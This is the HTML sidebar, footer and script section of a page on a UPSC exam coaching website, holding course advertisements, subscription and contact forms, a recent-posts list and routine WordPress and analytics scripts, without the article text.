width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-17th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-17th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-16th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-16th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026-starts-27th-january/">[NEW YEAR OFFER] IASbaba’s Prelims Exclusive Mentorship Programme (PEP) &#8211; The Most Comprehensive Programme for UPSC PRELIMS 2026 &#8211; Starts 27th January</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-14th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 14th  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-14th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 14th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-13th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026-2/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 12th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"13404 http://iasbaba.com/?p=13404","disqusShortname":"iasbaba","disqusTitle":"IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016","disqusUrl":"https://iasbaba.com/2016/01/iasbaba-press-information-bureau-pib-28th-to-3rd-january-2016/","postId":"13404"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
